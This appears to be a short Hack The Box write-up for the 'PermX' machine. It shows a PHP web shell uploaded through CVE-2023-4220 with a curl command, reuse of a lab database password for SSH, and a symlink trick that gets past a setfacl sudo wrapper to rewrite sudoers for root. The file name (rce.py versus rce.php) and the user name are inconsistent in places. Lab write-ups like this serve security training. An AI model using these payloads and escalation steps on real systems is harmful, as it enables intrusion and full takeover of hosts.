Permx HTB
by kpax
VHost scanning finds lms.permx.htb
robots.txt show documentation

Changelog shows version
We find a number of CVEs that are for our version


CVE-2023-4220 works as follows
<?php system($_REQUEST['cmd']); ?>
rce.py
Upload the rce.py using
curl -F 'bigUploadFile=@rce.php' 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=post-unsupported'
We can then get a rev shell using a base64 command
Database password found in configuration.php
chamilo:03F6lY3uXAP2bkW8 # DB

Password reuse gives us a ssh conneciton as the user mtz
User can run /opt/acl.sh as root. This is wrapper around setfacl, that attempts to stop directory traversal
We can bypass this by using symlinks
Create a symlink to / using ln -s / root with mtz home directory
Then change the permissions on sudoers
sudo /opt/acl.sh mtx rwx /home/mtz/root/etc/sudoers
Then change the line
mtz ALL=(ALL:ALL) NOPASSWD: /opt/acl.sh
to
mtz ALL=(ALL:ALL) NOPASSWD: ALL
Then you can sudo -i to root and get the flag